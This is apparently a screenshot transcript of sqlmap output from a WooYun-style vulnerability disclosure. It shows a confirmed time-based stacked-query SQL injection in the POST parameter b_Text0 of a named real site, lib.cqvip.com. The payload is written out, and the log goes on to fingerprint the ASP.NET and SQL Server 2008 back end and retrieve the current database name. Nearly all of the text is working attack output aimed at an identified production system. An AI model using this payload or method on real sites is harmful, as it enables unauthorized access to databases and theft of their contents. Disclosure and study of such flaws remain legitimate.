 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: b_Text0 (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: b_Text0=X0';WAITFOR DELAY '0:0:5'--&rdo1=3&selectdq=%e5%85%a8%e9%83
%a8%e5%9c%b0%e5%8c%ba&selecttype=1&selectxk=%e5%85%a8%e9%83%a8%e5%ad%a6%e7%a7%91
&selectyear=2013
---
[12:07:56] [INFO] testing Microsoft SQL Server
[12:07:56] [INFO] confirming Microsoft SQL Server
[12:07:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[12:07:56] [INFO] fetching current database
[12:07:56] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[12:08:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
NewVip
current database: 'NewVip'
[12:10:34] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\lib.cqvip.com'
www.wooyun.org